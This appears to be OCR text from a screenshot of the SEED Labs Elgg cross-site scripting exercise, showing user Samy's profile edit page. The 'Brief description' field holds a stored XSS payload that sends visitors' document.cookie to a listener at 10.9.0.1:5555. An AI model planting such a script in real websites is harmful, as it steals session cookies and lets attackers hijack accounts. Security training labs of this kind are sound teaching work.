 Edit profile : Elgg For SE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
B I U S Tx
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >');</script>
Public